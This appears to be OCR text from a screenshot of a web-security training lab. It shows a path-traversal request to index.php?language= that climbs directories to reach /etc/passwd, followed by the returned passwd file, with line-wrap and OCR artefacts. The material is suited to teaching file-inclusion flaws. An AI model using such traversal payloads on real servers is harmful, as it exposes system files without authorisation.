 <SERVER_IP>:<PORT>/index.php?language=./languages/../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG